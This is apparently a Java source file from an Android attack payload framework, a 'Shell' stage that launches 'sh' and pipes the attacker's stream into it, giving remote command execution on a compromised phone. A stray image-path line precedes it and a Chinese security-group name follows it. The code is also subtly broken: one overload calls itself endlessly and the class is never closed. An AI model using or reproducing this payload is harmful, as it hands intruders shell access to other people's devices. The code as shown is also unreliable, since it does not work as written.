 package androidpayload.stage;
import java.io.DataInputStream;
import java.io.OutputStream;
import javapayload.stage.StreamForwarder;
public class Shell {
public void start(DataInputStream in, OutputStream out, String[] parameters) throws Exception {
start(in, out, (String[]) null);
}
public void start(DataInputStream in, OutputStream out, Object[] parameters) throws Exception {
Process proc = Runtime.getRuntime().exec("sh");
new StreamForwarder(in, proc.getOutputStream(), out).start();
new StreamForwarder(proc.getInputStream(), out, out).start();
new StreamForwarder(proc.getErrorStream(), out, out).start();
proc.waitFor();
in.close();
out.close();
}
重生信息安全